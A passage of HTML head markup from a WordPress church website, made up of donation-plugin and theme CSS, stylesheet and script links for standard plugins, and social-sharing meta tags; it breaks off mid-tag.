.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/style.css?ver=4.8' media='all' />
<style id='imic_main-inline-css'>
.content{padding-bottom:50px;}.content{}.site-header .topbar{background-color:rgba(31,151,204,1);}.site-header .topbar{}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{background-color:rgba(255,255,255,0.8);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{}.is-sticky .navigation > ul > li > a{color:;}.is-sticky .navigation > ul > li > a:hover{color:;}.is-sticky .navigation > ul > li > a:active{color:;}.navigation, .header-style2 .main-menu-wrapper{background-color:#ffffff;}.navigation > ul > li > a{font-family:Open Sans;font-weight:600;font-size:14px;}.navigation > ul > li > a{color:#cc541f;}.navigation > ul > li > a:hover{color:;}.navigation > ul > li > a:active{color:;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.navigation > ul > li > ul li > a{font-family:Open Sans;font-weight:600;font-size:16px;line-height:16px;}.navigation > ul > li > ul li > a{color:#1f97cc;}.navigation > ul > li > ul li > a:hover{color:;}.navigation > ul > li > ul li > a:active{color:;}.top-navigation > li > a{}.top-navigation > li > a{color:;}.top-navigation > li > a:hover{color:;}.top-navigation > li > a:active{color:;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.top-navigation > li > ul li > a{}.top-navigation > li > ul li > a{color:;}.top-navigation > li > ul li > a:hover{color:;}.top-navigation > li > ul li > a:active{color:;}.site-footer{background-color:#F8F7F3;}.site-footer{padding-top:50px;padding-bottom:50px;}.site-footer, .site-footer p{}.site-footer .widgettitle{color:#333333;}.site-footer a{color:;}.site-footer a:hover{color:;}.site-footer a:active{color:;}.site-footer-bottom{background-color:#ECEAE4;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .copyrights-col-left{}.site-footer-bottom .copyrights-col-left a{color:;}.site-footer-bottom .copyrights-col-left a:hover{color:;}.site-footer-bottom .copyrights-col-left a:active{color:;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{color:;}.site-footer-bottom .social-icons a:hover{color:;}.site-footer-bottom .social-icons a:active{color:;}.site-footer-bottom .social-icons a{width:20px;height:20px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Open Sans;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:Open Sans;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;subsets:latin;word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{font-family:Open Sans;font-weight:400;text-transform:none;font-size:19px;line-height:27px;letter-spacing:1px;color:#000000;}.page-content h1{font-family:Open Sans;font-weight:700;text-transform:uppercase;font-size:26px;line-height:27px;letter-spacing:1px;color:#cc541f;}.page-content h2{font-family:Open Sans;font-weight:600;text-transform:none;font-size:24px;line-height:27px;letter-spacing:1px;color:#1f97cc;}.page-content h3{font-family:Open Sans;font-weight:600;text-transform:none;font-size:22px;line-height:26px;letter-spacing:1px;color:#000000;}.page-content h4{}.page-content h5{}.page-content h6{}
</style>
<link rel='stylesheet' id='imic_base_style-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.8' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=503&#038;sidebar_pos&#038;ver=6.7' media='all' />
<link rel='stylesheet' id='nativechurch-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CVolkhov&#038;subset=latin&#038;ver=4.8' media='all' />
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.confliction.js?ver=6.7" id="ipray_confliction-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.simplePagination.js?ver=6.7" id="ipray_pagination-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.validate.js?ver=6.7" id="ipray_form_validate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.7" id="ipray_global-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.7" id="ajax-login-script-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cccchelmsford.org","hash_tracking":"false","v4_id":"G-RVT9ZJ0JG5"};</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cccchelmsford.org","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.cccchelmsford.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cccchelmsford.org/wp-json/wp/v2/pages/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cccchelmsford.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://www.cccchelmsford.org/" />
<link rel='shortlink' href='https://www.cccchelmsford.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cccchelmsford.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cccchelmsford.org%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="generator" content="Give v4.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-270x270.png" />
		<style id="wp-custom-css">
			
.header-style2 ol.breadcrumb{
	padding:20px 0;
}
.hero-slider .flexslider {
}
.top-search {
	float: right;
	margin-top: 25px;
	margin-right: 10px;
}
.notice-bar {
	position: relative;
}
.site-header .topbar {
	background-color: #1f97cc;
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Central Congregational Church UCC"/>
  <meta property="og:title" content="Home"/>
  <meta property="og:url" content="https://www.cccchelmsford.org"/>
  <meta property="og:type" content="website"/>
  <meta property="og:description" content="No matter who you are, or where you are on your spiritual journey . . .



You&#039;re welcome here!















At Central Congregational Church, we covenant one with another to seek and respond to the Word and the will of God. We purpose to walk together in the ways of the Lord, made known and to be"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Home"/>
  <meta itemprop="headline" content="Home"/>
  <meta itemprop="description" content="No matter who you are, or where you are on your spiritual journey . . .



You&#039;re welcome here!















At Central Congregational Church, we covenant one with another to seek and respond to the Word and the will of God. We purpose to walk together in the ways of the Lord, made known and to be"/>
  <meta itemprop="author" content="Patrick"/>
  <!--<meta itemprop="publisher" content="Central Congregational Church UCC"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Home"/>
  <meta name="twitter:url" content="https://www.cccchelmsford.org"/>
  <meta name="twitter:description" content="No matter who you are, or where you are on your spiritual journey . . .



You&#039;re welcome here!















